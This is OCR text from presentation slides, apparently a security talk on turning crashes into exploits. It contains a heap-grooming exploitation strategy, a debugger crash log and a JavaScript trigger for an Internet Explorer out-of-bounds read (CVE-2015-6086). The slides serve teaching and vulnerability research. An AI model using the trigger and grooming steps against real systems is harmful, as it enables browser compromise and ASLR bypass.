 SOUTH PARK
COMMONS
Many crashes are rejected by bug
bounty programs because they
are deemed "not-exploitable"
Program Analysis
What are we looking for?
A crash that leads to a possible exploit:
memory corruption
use after free
integer overflows
heap overflows
arbitrary code execution
...
EXPLOITATION STRATEGY
Defragment the Process Heap using object of the desired size
Make holes in the allocation
Re-allocate the holes with requiredFeatures attribute
Trigger the vulnerability and read the Out of Bound memory
As the browser does not crash when the vulnerability is triggered, we can try
until we succeed
(778.18c): Access violation – code c0000005 (first chance)
First chance exceptions are reported before any exception handl
ing.
This exception may be expected and handled.
eax=0000c0c0 ebx=00000005 ecx=00000000 edx=00000006 esi=0737f00
0 edi=0000002c
eip=64c305d4 esp=060faf08 ebp=060faf24 iopl=0 nv up ei
pl nz na pe nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000
efl=00010206
MSHTML!CDOMStringDataList::InitFromString+0x4b:
64c305d4 0fb706 movzx eax,word ptr [esi] ds:00
23:0737f000=????
A classic bug - Out of Bound Read/ASLR
bypass bug in Internet Explorer 9-11
(CVE-2015-6086)
function trigger() {
var polyLine = document.createElementNS('http://www.w3.org/
2000/svg', 'polyline');
polyLine.setAttributeNS(null, 'requiredFeatures', '\n');
}
full article:
http://payatu.com/from-crash-to-exploit/
A.I. In InfoSec
Clarence Chio
Software Engineer
Deep Learning/Security Researcher
Shape Security